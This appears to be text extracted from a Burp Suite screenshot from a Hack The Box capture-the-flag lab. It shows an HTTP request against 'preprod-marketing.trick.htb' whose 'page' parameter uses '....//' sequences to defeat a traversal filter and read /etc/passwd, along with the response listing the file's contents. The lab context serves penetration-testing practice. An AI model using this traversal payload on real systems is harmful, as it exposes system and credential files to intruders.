 Request
Pretty Raw Hex \n
1 GET /index.php?page=....//....//....//....//....//....//....//....//etc/passwd HTTP/1.1
2 Host: preprod-marketing.trick.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://preprod-marketing.trick.htb/index.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Mon, 04 Jul 2022 20:59:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 2351
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
28 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
29 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
30 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin